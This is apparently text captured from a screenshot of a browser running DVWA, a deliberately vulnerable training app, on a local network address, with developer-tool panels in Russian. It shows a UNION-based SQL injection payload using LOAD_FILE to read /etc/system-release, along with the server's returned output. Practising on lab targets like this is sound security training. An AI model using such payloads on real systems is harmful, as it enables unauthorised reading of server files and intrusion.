 Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+LOAD_FILE('%2Fetc%2Fsystem-release')+%23&Submit=Sub
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, LOAD_FILE('/etc/system-release') #
First name:
Surname: Fedora release 14 (Laughlin)
More info
Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище Поддержка доступности Приложение
Поиск в HTML
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<h3>User ID:</h3>
<form action="#" method="GET">
<input type="text" name="id" size="100">
пробел
<input type="submit" name="Submit" value="Submit">
</form>
<pre></pre>
</div>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > input
Поиск стилей :hov .cls
элемент { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Унаследовано от div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Унаследовано от div#container
Разметка Вычислено Изменения Совмести
Flexbox
Выберите Flex-контейнер или элемент для
продолжения.
Сетка
CSS-сетка на этой странице не используется
Блочная модель
margin 0